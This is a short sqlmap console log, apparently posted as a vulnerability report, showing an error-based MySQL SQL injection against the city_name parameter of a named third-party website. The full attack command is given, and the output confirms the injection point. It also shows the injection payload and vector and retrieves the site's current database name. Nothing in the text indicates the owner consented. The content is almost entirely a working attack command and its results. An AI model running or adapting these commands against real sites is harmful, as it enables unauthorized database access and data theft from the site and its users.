 $ python sqlmap.py  -u http://www.56yt.com/site56/Station/stationList.jspx?city_name=340000000000000  --level 5 --risk
3 --batch -v 3  --technique=E  --current-db
{1.0-dev-nongit-20150313}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
[*] starting at 18:08:53
[18:08:53] [DEBUG] cleaning up configuration parameters
[18:08:53] [DEBUG] setting the HTTP timeout
[18:08:53] [DEBUG] setting the HTTP method to GET
[18:08:53] [DEBUG] creating HTTP requests opener object
[18:08:53] [INFO] resuming back-end DBMS 'mysql'
[18:08:53] [INFO] testing connection to the target URL
[18:08:53] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: city_name
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: city_name=340000000000000'||(SELECT 'YFKv' FROM DUAL WHERE 2317=2317 AND (SELECT 9314 FROM(SELECT COUNT(*)
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RA
---
[18:08:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[18:08:54] [INFO] fetching current database
[18:08:54] [INFO] resumed: biz130930
[18:08:54] [DEBUG] performed 0 queries in 0.01 seconds
current database:    'biz130930'
[18:08:54] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\www.56yt.com'
[*] shutting down at 18:08:54